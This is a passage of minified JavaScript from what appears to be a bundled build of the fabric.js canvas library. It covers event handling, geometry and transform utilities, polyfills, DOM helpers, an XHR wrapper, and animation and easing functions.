QRErrorCorrectLevel.H;default:throw new Error("Unknwon error correction level: "+t)}}(this.options.ecl);this.qrcode=new QRCodeModel(n,r),this.qrcode.addData(i),this.qrcode.make()}void 0===Event.proxy&&(Event.proxy={}),Event.proxy=function(t){"use strict";return t.orientation=function(t){var e={gesture:"orientationchange",previous:null,current:window.orientation,target:t.target,listener:t.listener,remove:function(){window.removeEventListener("orientationchange",i,!1)}},i=function(i){e.previous=e.current,e.current=window.orientation,null===e.previous||e.previous==e.current||t.listener(i,e)};return window.DeviceOrientationEvent&&window.addEventListener("orientationchange",i,!1),e},Event.Gesture=Event.Gesture||{},Event.Gesture._gestureHandlers=Event.Gesture._gestureHandlers||{},Event.Gesture._gestureHandlers.orientation=t.orientation,t}(Event.proxy),function(){function t(t,e){if(this.__eventListeners[t]){var i=this.__eventListeners[t];e?i[i.indexOf(e)]=!1:fabric.util.array.fill(i,!1)}}function e(t,e){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in t)this.on(i,t[i]);else this.__eventListeners[t]||(this.__eventListeners[t]=[]),this.__eventListeners[t].push(e);return this}function i(e,i){if(this.__eventListeners){if(0===arguments.length)for(e in this.__eventListeners)t.call(this,e);else if(1===arguments.length&&"object"==typeof arguments[0])for(var n in e)t.call(this,n,e[n]);else t.call(this,e,i);return this}}function n(t,e){if(this.__eventListeners){var i=this.__eventListeners[t];if(i){for(var n=0,r=i.length;n<r;n++)i[n]&&i[n].call(this,e||{});return this.__eventListeners[t]=i.filter(function(t){return!1!==t}),this}}}fabric.Observable={observe:e,stopObserving:i,fire:n,on:e,off:i,trigger:n}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var t=0,e=arguments.length;t<e;t++)this._onObjectAdded(arguments[t]);return this.renderOnAddRemove&&this.renderAll(),this},insertAt:function(t,e,i){var n=this.getObjects();return i?n[e]=t:n.splice(e,0,t),this._onObjectAdded&&this._onObjectAdded(t),this.renderOnAddRemove&&this.renderAll(),this},remove:function(){for(var t,e=this.getObjects(),i=!1,n=0,r=arguments.length;n<r;n++)-1!==(t=e.indexOf(arguments[n]))&&(i=!0,e.splice(t,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[n]));return this.renderOnAddRemove&&i&&this.renderAll(),this},forEachObject:function(t,e){for(var i=this.getObjects(),n=0,r=i.length;n<r;n++)t.call(e,i[n],n,i);return this},getObjects:function(t){return void 0===t?this._objects:this._objects.filter(function(e){return e.type===t})},item:function(t){return this.getObjects()[t]},isEmpty:function(){return 0===this.getObjects().length},size:function(){return this.getObjects().length},contains:function(t){return this.getObjects().indexOf(t)>-1},complexity:function(){return this.getObjects().reduce(function(t,e){return t+=e.complexity?e.complexity():0},0)}},function(t){var e=Math.sqrt,i=Math.atan2,n=Math.pow,r=Math.abs,s=Math.PI/180;fabric.util={removeFromArray:function(t,e){var i=t.indexOf(e);return-1!==i&&t.splice(i,1),t},getRandomInt:function(t,e){return Math.floor(Math.random()*(e-t+1))+t},degreesToRadians:function(t){return t*s},radiansToDegrees:function(t){return t/s},rotatePoint:function(t,e,i){t.subtractEquals(e);var n=fabric.util.rotateVector(t,i);return new fabric.Point(n.x,n.y).addEquals(e)},rotateVector:function(t,e){var i=Math.sin(e),n=Math.cos(e);return{x:t.x*n-t.y*i,y:t.x*i+t.y*n}},transformPoint:function(t,e,i){return i?new fabric.Point(e[0]*t.x+e[2]*t.y,e[1]*t.x+e[3]*t.y):new fabric.Point(e[0]*t.x+e[2]*t.y+e[4],e[1]*t.x+e[3]*t.y+e[5])},makeBoundingBoxFromPoints:function(t){var e=[t[0].x,t[1].x,t[2].x,t[3].x],i=fabric.util.array.min(e),n=fabric.util.array.max(e),r=Math.abs(i-n),s=[t[0].y,t[1].y,t[2].y,t[3].y],o=fabric.util.array.min(s),a=fabric.util.array.max(s);return{left:i,top:o,width:r,height:Math.abs(o-a)}},invertTransform:function(t){var e=1/(t[0]*t[3]-t[1]*t[2]),i=[e*t[3],-e*t[1],-e*t[2],e*t[0]],n=fabric.util.transformPoint({x:t[4],y:t[5]},i,!0);return i[4]=-n.x,i[5]=-n.y,i},toFixed:function(t,e){return parseFloat(Number(t).toFixed(e))},parseUnit:function(t,e){var i=/\D{0,2}$/.exec(t),n=parseFloat(t);switch(e||(e=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return n*fabric.DPI/25.4;case"cm":return n*fabric.DPI/2.54;case"in":return n*fabric.DPI;case"pt":return n*fabric.DPI/72;case"pc":return n*fabric.DPI/72*12;case"em":return n*e;default:return n}},falseFunction:function(){return!1},getKlass:function(t,e){return t=fabric.util.string.camelize(t.charAt(0).toUpperCase()+t.slice(1)),fabric.util.resolveNamespace(e)[t]},resolveNamespace:function(e){if(!e)return fabric;var i,n=e.split("."),r=n.length,s=t||fabric.window;for(i=0;i<r;++i)s=s[n[i]];return s},loadImage:function(t,e,i,n,r){if(t){t=(t+=r||"").replace("http://","https://");var s=fabric.util.createImage();s.onload=function(){e&&e.call(i,s),s=s.onload=s.onerror=null},s.onerror=function(){fabric.log("Error loading "+s.src),e&&e.call(i,null,!0),s=s.onload=s.onerror=null},s.crossOrigin=n||"",s.src=t}else e&&e.call(i,t)},enlivenObjects:function(t,e,i,n){function r(){++o===a&&e&&e(s)}var s=[],o=0,a=(t=t||[]).length;a?t.forEach(function(t,e){if(t&&t.type){var o=fabric.util.getKlass(t.type,i);o.async?o.fromObject(t,function(i,o){o||(s[e]=i,n&&n(t,s[e])),r()}):(s[e]=o.fromObject(t),n&&n(t,s[e]),r())}else r()}):e&&e(s)},groupSVGElements:function(t,e,i){var n;return n=new fabric.PathGroup(t,e),void 0!==i&&n.setSourcePath(i),n},populateWithProperties:function(t,e,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var n=0,r=i.length;n<r;n++)i[n]in t&&(e[i[n]]=t[i[n]])},drawDashedLine:function(t,n,r,s,o,a){var l=s-n,h=o-r,c=e(l*l+h*h),u=i(h,l),f=a.length,d=0,p=!0;for(t.save(),t.translate(n,r),t.moveTo(0,0),t.rotate(u),n=0;c>n;)(n+=a[d++%f])>c&&(n=c),t[p?"lineTo":"moveTo"](n,0),p=!p;t.restore()},createCanvasElement:function(t){return t||(t=fabric.document.createElement("canvas")),t.getContext||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(t),t},createImage:function(){return fabric.isLikelyNode?new(require("canvas").Image):fabric.document.createElement("img")},createAccessors:function(t){var e,i,n,r,s,o=t.prototype;for(e=o.stateProperties.length;e--;)r="set"+(n=(i=o.stateProperties[e]).charAt(0).toUpperCase()+i.slice(1)),o[s="get"+n]||(o[s]=new Function('return this.get("'+i+'")')),o[r]||(o[r]=new Function("value",'return this.set("'+i+'", value)'))},clipContext:function(t,e){e.save(),e.beginPath(),t.clipTo(e),e.clip()},multiplyTransformMatrices:function(t,e,i){return[t[0]*e[0]+t[2]*e[1],t[1]*e[0]+t[3]*e[1],t[0]*e[2]+t[2]*e[3],t[1]*e[2]+t[3]*e[3],i?0:t[0]*e[4]+t[2]*e[5]+t[4],i?0:t[1]*e[4]+t[3]*e[5]+t[5]]},qrDecompose:function(t){var r=i(t[1],t[0]),o=n(t[0],2)+n(t[1],2),a=e(o),l=(t[0]*t[3]-t[2]*t[1])/a,h=i(t[0]*t[2]+t[1]*t[3],o);return{angle:r/s,scaleX:a,scaleY:l,skewX:h/s,skewY:0,translateX:t[4],translateY:t[5]}},customTransformMatrix:function(t,e,i){var n=[1,0,r(Math.tan(i*s)),1],o=[r(t),0,0,r(e)];return fabric.util.multiplyTransformMatrices(o,n,!0)},resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.flipX=!1,t.flipY=!1,t.setAngle(0)},getFunctionBody:function(t){return(String(t).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(t,e,i,n){n>0&&(e>n?e-=n:e=0,i>n?i-=n:i=0);var r,s=!0,o=t.getImageData(e,i,2*n||1,2*n||1),a=o.data.length;for(r=3;r<a&&!1!==(s=o.data[r]<=0);r+=4);return o=null,s},parsePreserveAspectRatioAttribute:function(t){var e,i="meet",n=t.split(" ");return n&&n.length&&("meet"!==(i=n.pop())&&"slice"!==i?(e=i,i="meet"):n.length&&(e=n.pop())),{meetOrSlice:i,alignX:"none"!==e?e.slice(1,4):"none",alignY:"none"!==e?e.slice(5,8):"none"}},clearFabricFontCache:function(t){t?fabric.charWidthsCache[t]&&delete fabric.charWidthsCache[t]:fabric.charWidthsCache={}}}}("undefined"!=typeof exports?exports:this),function(){var t={},e={},i={},n=Array.prototype.join;function r(e,i,r,a,l,h,c){var u=n.call(arguments);if(t[u])return t[u];var f=Math.PI,d=c*f/180,p=Math.sin(d),g=Math.cos(d),v=0,m=0,_=-g*e*.5-p*i*.5,y=-g*i*.5+p*e*.5,b=(r=Math.abs(r))*r,w=(a=Math.abs(a))*a,x=y*y,S=_*_,T=b*w-b*x-w*S,C=0;if(T<0){var O=Math.sqrt(1-T/(b*w));r*=O,a*=O}else C=(l===h?-1:1)*Math.sqrt(T/(b*x+w*S));var E=C*r*y/a,k=-C*a*_/r,A=g*E-p*k+.5*e,M=p*E+g*k+.5*i,P=o(1,0,(_-E)/r,(y-k)/a),I=o((_-E)/r,(y-k)/a,(-_-E)/r,(-y-k)/a);0===h&&I>0?I-=2*f:1===h&&I<0&&(I+=2*f);for(var R=Math.ceil(Math.abs(I/f*2)),L=[],D=I/R,j=8/3*Math.sin(D/4)*Math.sin(D/4)/Math.sin(D/2),N=P+D,B=0;B<R;B++)L[B]=s(P,N,g,p,r,a,A,M,j,v,m),v=L[B][4],m=L[B][5],P=N,N+=D;return t[u]=L,L}function s(t,i,r,s,o,a,l,h,c,u,f){var d=n.call(arguments);if(e[d])return e[d];var p=Math.cos(t),g=Math.sin(t),v=Math.cos(i),m=Math.sin(i),_=r*o*v-s*a*m+l,y=s*o*v+r*a*m+h,b=u+c*(-r*o*g-s*a*p),w=f+c*(-s*o*g+r*a*p),x=_+c*(r*o*m+s*a*v),S=y+c*(s*o*m-r*a*v);return e[d]=[b,w,x,S,_,y],e[d]}function o(t,e,i,n){var r=Math.atan2(e,t),s=Math.atan2(n,i);return s>=r?s-r:2*Math.PI-(r-s)}function a(t,e,r,s,o,a,l,h){var c=n.call(arguments);if(i[c])return i[c];var u,f,d,p,g,v,m,_,y=Math.sqrt,b=Math.min,w=Math.max,x=Math.abs,S=[],T=[[],[]];f=6*t-12*r+6*o,u=-3*t+9*r-9*o+3*l,d=3*r-3*t;for(var C=0;C<2;++C)if(C>0&&(f=6*e-12*s+6*a,u=-3*e+9*s-9*a+3*h,d=3*s-3*e),x(u)<1e-12){if(x(f)<1e-12)continue;0<(p=-d/f)&&p<1&&S.push(p)}else(m=f*f-4*d*u)<0||(0<(g=(-f+(_=y(m)))/(2*u))&&g<1&&S.push(g),0<(v=(-f-_)/(2*u))&&v<1&&S.push(v));for(var O,E,k,A=S.length,M=A;A--;)O=(k=1-(p=S[A]))*k*k*t+3*k*k*p*r+3*k*p*p*o+p*p*p*l,T[0][A]=O,E=k*k*k*e+3*k*k*p*s+3*k*p*p*a+p*p*p*h,T[1][A]=E;T[0][M]=t,T[1][M]=e,T[0][M+1]=l,T[1][M+1]=h;var P=[{x:b.apply(null,T[0]),y:b.apply(null,T[1])},{x:w.apply(null,T[0]),y:w.apply(null,T[1])}];return i[c]=P,P}fabric.util.drawArc=function(t,e,i,n){for(var s=n[0],o=n[1],a=n[2],l=n[3],h=n[4],c=[[],[],[],[]],u=r(n[5]-e,n[6]-i,s,o,l,h,a),f=0,d=u.length;f<d;f++)c[f][0]=u[f][0]+e,c[f][1]=u[f][1]+i,c[f][2]=u[f][2]+e,c[f][3]=u[f][3]+i,c[f][4]=u[f][4]+e,c[f][5]=u[f][5]+i,t.bezierCurveTo.apply(t,c[f])},fabric.util.getBoundsOfArc=function(t,e,i,n,s,o,l,h,c){for(var u,f=0,d=0,p=[],g=r(h-t,c-e,i,n,o,l,s),v=0,m=g.length;v<m;v++)u=a(f,d,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+t,y:u[0].y+e}),p.push({x:u[1].x+t,y:u[1].y+e}),f=g[v][4],d=g[v][5];return p},fabric.util.getBoundsOfCurve=a}(),function(){var t=Array.prototype.slice;function e(t,e,i){if(t&&0!==t.length){var n=t.length-1,r=e?t[n][e]:t[n];if(e)for(;n--;)i(t[n][e],r)&&(r=t[n][e]);else for(;n--;)i(t[n],r)&&(r=t[n]);return r}}Array.prototype.indexOf||(Array.prototype.indexOf=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),i=e.length>>>0;if(0===i)return-1;var n=0;if(arguments.length>0&&((n=Number(arguments[1]))!=n?n=0:0!==n&&n!==Number.POSITIVE_INFINITY&&n!==Number.NEGATIVE_INFINITY&&(n=(n>0||-1)*Math.floor(Math.abs(n)))),n>=i)return-1;for(var r=n>=0?n:Math.max(i-Math.abs(n),0);r<i;r++)if(r in e&&e[r]===t)return r;return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)i in this&&t.call(e,this[i],i,this)}),Array.prototype.map||(Array.prototype.map=function(t,e){for(var i=[],n=0,r=this.length>>>0;n<r;n++)n in this&&(i[n]=t.call(e,this[n],n,this));return i}),Array.prototype.every||(Array.prototype.every=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&!t.call(e,this[i],i,this))return!1;return!0}),Array.prototype.some||(Array.prototype.some=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&t.call(e,this[i],i,this))return!0;return!1}),Array.prototype.filter||(Array.prototype.filter=function(t,e){for(var i,n=[],r=0,s=this.length>>>0;r<s;r++)r in this&&(i=this[r],t.call(e,i,r,this)&&n.push(i));return n}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e,i=this.length>>>0,n=0;if(arguments.length>1)e=arguments[1];else for(;;){if(n in this){e=this[n++];break}if(++n>=i)throw new TypeError}for(;n<i;n++)n in this&&(e=t.call(null,e,this[n],n,this));return e}),fabric.util.array={fill:function(t,e){for(var i=t.length;i--;)t[i]=e;return t},invoke:function(e,i){for(var n=t.call(arguments,2),r=[],s=0,o=e.length;s<o;s++)r[s]=n.length?e[s][i].apply(e[s],n):e[s][i].call(e[s]);return r},min:function(t,i){return e(t,i,function(t,e){return t<e})},max:function(t,i){return e(t,i,function(t,e){return t>=e})}}}(),function(){function t(e,i,n){if(n)if(!fabric.isLikelyNode&&i instanceof Element)e=i;else if(i instanceof Array){e=[];for(var r=0,s=i.length;r<s;r++)e[r]=t({},i[r],n)}else if(i&&"object"==typeof i)for(var o in i)e[o]=t({},i[o],n);else e=i;else for(var o in i)e[o]=i[o];return e}fabric.util.object={extend:t,clone:function(e,i){return t({},e,i)}}}(),function(){String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}),fabric.util.string={camelize:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},capitalize:function(t,e){return t.charAt(0).toUpperCase()+(e?t.slice(1):t.slice(1).toLowerCase())},escapeXml:function(t){return t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}}}(),function(){var t=Array.prototype.slice,e=Function.prototype.apply,i=function(){};Function.prototype.bind||(Function.prototype.bind=function(n){var r,s=this,o=t.call(arguments,1);return r=o.length?function(){return e.call(s,this instanceof i?this:n,o.concat(t.call(arguments)))}:function(){return e.call(s,this instanceof i?this:n,arguments)},i.prototype=this.prototype,r.prototype=new i,r})}(),function(){var t=Array.prototype.slice,e=function(){},i=function(){for(var t in{toString:1})if("toString"===t)return!1;return!0}(),n=function(t,e,n){for(var r in e)r in t.prototype&&"function"==typeof t.prototype[r]&&(e[r]+"").indexOf("callSuper")>-1?t.prototype[r]=function(t){return function(){var i=this.constructor.superclass;this.constructor.superclass=n;var r=e[t].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==t)return r}}(r):t.prototype[r]=e[r],i&&(e.toString!==Object.prototype.toString&&(t.prototype.toString=e.toString),e.valueOf!==Object.prototype.valueOf&&(t.prototype.valueOf=e.valueOf))};function r(){}function s(e){var i=this.constructor.superclass.prototype[e];return arguments.length>1?i.apply(this,t.call(arguments,1)):i.call(this)}fabric.util.createClass=function(){var i=null,o=t.call(arguments,0);function a(){this.initialize.apply(this,arguments)}"function"==typeof o[0]&&(i=o.shift()),a.superclass=i,a.subclasses=[],i&&(r.prototype=i.prototype,a.prototype=new r,i.subclasses.push(a));for(var l=0,h=o.length;l<h;l++)n(a,o[l],i);return a.prototype.initialize||(a.prototype.initialize=e),a.prototype.constructor=a,a.prototype.callSuper=s,a}}(),function(){var t="unknown";function e(t){var e,i,n=Array.prototype.slice.call(arguments,1),r=n.length;for(i=0;i<r;i++)if(e=typeof t[n[i]],!/^(?:function|object|unknown)$/.test(e))return!1;return!0}var i,n,r,s,o=(r=0,function(t){return t.__uniqueID||(t.__uniqueID="uniqueID__"+r++)});function a(t,e){return{handler:e,wrappedHandler:function(t,e){return function(n){e.call(i(t),n||fabric.window.event)}}(t,e)}}s={},i=function(t){return s[t]},n=function(t,e){s[t]=e};var l,h,c=e(fabric.document.documentElement,"addEventListener","removeEventListener")&&e(fabric.window,"addEventListener","removeEventListener"),u=e(fabric.document.documentElement,"attachEvent","detachEvent")&&e(fabric.window,"attachEvent","detachEvent"),f={},d={};c?(l=function(t,e,i){t.addEventListener(e,i,!1)},h=function(t,e,i){t.removeEventListener(e,i,!1)}):u?(l=function(t,e,i){var r=o(t);n(r,t),f[r]||(f[r]={}),f[r][e]||(f[r][e]=[]);var s=a(r,i);f[r][e].push(s),t.attachEvent("on"+e,s.wrappedHandler)},h=function(t,e,i){var n,r=o(t);if(f[r]&&f[r][e])for(var s=0,a=f[r][e].length;s<a;s++)(n=f[r][e][s])&&n.handler===i&&(t.detachEvent("on"+e,n.wrappedHandler),f[r][e][s]=null)}):(l=function(t,e,i){var n=o(t);if(d[n]||(d[n]={}),!d[n][e]){d[n][e]=[];var r=t["on"+e];r&&d[n][e].push(r),t["on"+e]=function(t,e){return function(i){if(d[t]&&d[t][e])for(var n=d[t][e],r=0,s=n.length;r<s;r++)n[r].call(this,i||fabric.window.event)}}(n,e)}d[n][e].push(i)},h=function(t,e,i){var n=o(t);if(d[n]&&d[n][e])for(var r=d[n][e],s=0,a=r.length;s<a;s++)r[s]===i&&r.splice(s,1)}),fabric.util.addListener=l,fabric.util.removeListener=h;var p=function(e){return typeof e.clientX!==t?e.clientX:0},g=function(e){return typeof e.clientY!==t?e.clientY:0};function v(t,e,i){var n="touchend"===t.type?"changedTouches":"touches";return t[n]&&t[n][0]&&t[n][0][e]-(t[n][0][e]-t[n][0][i])||t[i]}fabric.isTouchSupported&&(p=function(t){return v(t,"pageX","clientX")},g=function(t){return v(t,"pageY","clientY")}),fabric.util.getPointer=function(e){e||(e=fabric.window.event);var i=e.target||(typeof e.srcElement!==t?e.srcElement:null),n=fabric.util.getScrollLeftTop(i);return{x:p(e)+n.left,y:g(e)+n.top}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){var t=fabric.document.createElement("div"),e="string"==typeof t.style.opacity,i="string"==typeof t.style.filter,n=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,r=function(t){return t};e?r=function(t,e){return t.style.opacity=e,t}:i&&(r=function(t,e){var i=t.style;return t.currentStyle&&!t.currentStyle.hasLayout&&(i.zoom=1),n.test(i.filter)?(e=e>=.9999?"":"alpha(opacity="+100*e+")",i.filter=i.filter.replace(n,e)):i.filter+=" alpha(opacity="+100*e+")",t}),fabric.util.setStyle=function(t,e){var i=t.style;if(!i)return t;if("string"==typeof e)return t.style.cssText+=";"+e,e.indexOf("opacity")>-1?r(t,e.match(/opacity:\s*(\d?\.?\d*)/)[1]):t;for(var n in e)"opacity"===n?r(t,e[n]):i["float"===n||"cssFloat"===n?void 0===i.styleFloat?"cssFloat":"styleFloat":n]=e[n];return t}}(),function(){var t=Array.prototype.slice;var e,i,n=function(e){return t.call(e,0)};try{e=n(fabric.document.childNodes)instanceof Array}catch(t){}function r(t,e){var i=fabric.document.createElement(t);for(var n in e)"class"===n?i.className=e[n]:"for"===n?i.htmlFor=e[n]:i.setAttribute(n,e[n]);return i}function s(t){for(var e=0,i=0,n=fabric.document.documentElement,r=fabric.document.body||{scrollLeft:0,scrollTop:0};t&&(t.parentNode||t.host)&&((t=t.parentNode||t.host)===fabric.document?(e=r.scrollLeft||n.scrollLeft||0,i=r.scrollTop||n.scrollTop||0):(e+=t.scrollLeft||0,i+=t.scrollTop||0),1!==t.nodeType||"fixed"!==fabric.util.getElementStyle(t,"position")););return{left:e,top:i}}e||(n=function(t){for(var e=new Array(t.length),i=t.length;i--;)e[i]=t[i];return e}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(t,e){var i=fabric.document.defaultView.getComputedStyle(t,null);return i?i[e]:void 0}:function(t,e){var i=t.style[e];return!i&&t.currentStyle&&(i=t.currentStyle[e]),i},function(){var t=fabric.document.documentElement.style,e="userSelect"in t?"userSelect":"MozUserSelect"in t?"MozUserSelect":"WebkitUserSelect"in t?"WebkitUserSelect":"KhtmlUserSelect"in t?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=fabric.util.falseFunction),e?t.style[e]="none":"string"==typeof t.unselectable&&(t.unselectable="on"),t},fabric.util.makeElementSelectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=null),e?t.style[e]="":"string"==typeof t.unselectable&&(t.unselectable=""),t}}(),function(){fabric.util.getScript=function(t,e){var i=fabric.document.getElementsByTagName("head")[0],n=fabric.document.createElement("script"),r=!0;n.onload=n.onreadystatechange=function(t){if(r){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;r=!1,e(t||fabric.window.event),n=n.onload=n.onreadystatechange=null}},n.src=t,i.appendChild(n)}}(),fabric.util.getById=function(t){return"string"==typeof t?fabric.document.getElementById(t):t},fabric.util.toArray=n,fabric.util.makeElement=r,fabric.util.addClass=function(t,e){t&&-1===(" "+t.className+" ").indexOf(" "+e+" ")&&(t.className+=(t.className?" ":"")+e)},fabric.util.wrapElement=function(t,e,i){return"string"==typeof e&&(e=r(e,i)),t.parentNode&&t.parentNode.replaceChild(e,t),e.appendChild(t),e},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(t){var e,n,r=t&&t.ownerDocument,o={left:0,top:0},a={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!r)return a;for(var h in l)a[l[h]]+=parseInt(i(t,h),10)||0;return e=r.documentElement,void 0!==t.getBoundingClientRect&&(o=t.getBoundingClientRect()),n=s(t),{left:o.left+n.left-(e.clientLeft||0)+a.left,top:o.top+n.top-(e.clientTop||0)+a.top}},fabric.util.getElementStyle=i}(),function(){var t=function(){for(var t=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP.3.0")},function(){return new XMLHttpRequest}],e=t.length;e--;)try{if(t[e]())return t[e]}catch(t){}}();function e(){}fabric.util.request=function(i,n){n||(n={});var r=n.method?n.method.toUpperCase():"GET",s=n.onComplete||function(){},o=t(),a=n.body||n.parameters;return o.onreadystatechange=function(){4===o.readyState&&(s(o),o.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof n.parameters&&(i=function(t,e){return t+(/\?/.test(t)?"&":"?")+e}(i,n.parameters))),o.open(r,i,!0),"POST"!==r&&"PUT"!==r||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.send(a),o}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(t){void 0!==console[t]&&"function"==typeof console[t].apply&&(fabric[t]=function(){return console[t].apply(console,arguments)})}),function(){var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(t){fabric.window.setTimeout(t,1e3/60)};function e(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){e(function(i){t||(t={});var n,r=i||+new Date,s=t.duration||500,o=r+s,a=t.onChange||function(){},l=t.abort||function(){return!1},h=t.easing||function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},c="startValue"in t?t.startValue:0,u="endValue"in t?t.endValue:100,f=t.byValue||u-c;t.onStart&&t.onStart(),function i(u){var d=(n=u||+new Date)>o?s:n-r;l()?t.onComplete&&t.onComplete():(a(h(d,c,f,s)),n>o?t.onComplete&&t.onComplete():e(i))}(r)})},fabric.util.requestAnimFrame=e}(),function(){function t(t,e,i,n){return t<Math.abs(e)?(t=e,n=i/4):n=0===e&&0===t?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(e/t),{a:t,c:e,p:i,s:n}}function e(t,e,i){return t.a*Math.pow(2,10*(e-=1))*Math.sin((e*i-t.s)*(2*Math.PI)/t.p)}function i(t,e,i,r){return i-n(r-t,0,i,r)+e}function n(t,e,i,n){return(t/=n)<1/2.75?i*(7.5625*t*t)+e:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+e:i*(7.5625*(t-=2.625/2.75)*t+.984375)+e}fabric.util.ease={easeInQuad:function(t,e,i,n){return i*(t/=n)*t+e},easeOutQuad:function(t,e,i,n){return-i*(t/=n)*(t-2)+e},easeInOutQuad:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e},easeInCubic:function(t,e,i,n){return i*(t/=n)*t*t+e},easeOutCubic:function(t,e,i,n){return i*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e},easeInQuart:function(t,e,i,n){return i*(t/=n)*t*t*t+e},easeOutQuart:function(t,e,i,n){return-i*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t+e:-i/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(t,e,i,n){return i*(t/=n)*t*t*t*t+e},easeOutQuint:function(t,e,i,n){return i*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t*t+e:i/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},easeOutSine:function(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(t,e,i,n){return-i/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(t,e,i,n){return 0===t?e:i*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(t,e,i,n){return t===n?e+i:i*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(t,e,i,n){return 0===t?e:t===n?e+i:(t/=n/2)<1?i/2*Math.pow(2,10*(t-1))+e:i/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(t,e,i,n){return-i*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(t,e,i,n){return i*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(t,e,i,n){return(t/=n/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+e:i/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,n,r,s){var o=0;return 0===i?n:1==(i/=s)?n+r:(o||(o=.3*s),-e(t(r,r,o,1.70158),i,s)+n)},easeOutElastic:function(e,i,n,r){var s=0,o=n;if(0===e)return i;if(1==(e/=r))return i+n;s||(s=.3*r);var a=t(o,n,s,1.70158);return a.a*Math.pow(2,-10*e)*Math.sin((e*r-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,n,r,s){var o=0,a=r;if(0===i)return n;if(2==(i/=s/2))return n+r;o||(o=s*(.3*1.5));var l=t(a,r,o,1.70158);return i<1?-.5*e(l,i,s)+n:l.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-l.s)*(2*Math.PI)/l.p)*.5+l.c+n},easeInBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*(t/=n)*t*((r+1)*t-r)+e},easeOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*((t=t/n-1)*t*((r+1)*t+r)+1)+e},easeInOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),(t/=n/2)<1?i/2*(t*t*((1+(r*=1.525))*t-r))+e:i/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+e},easeInBounce:i,easeOutBounce:n,easeInOutBounce:function(t,e,r,s){return t<s/2?.5*i(2*t,0,r,s)+e:.5*n(2*t-s,0,r,s)+.5*r+e}}}(),function(t){"use strict";var 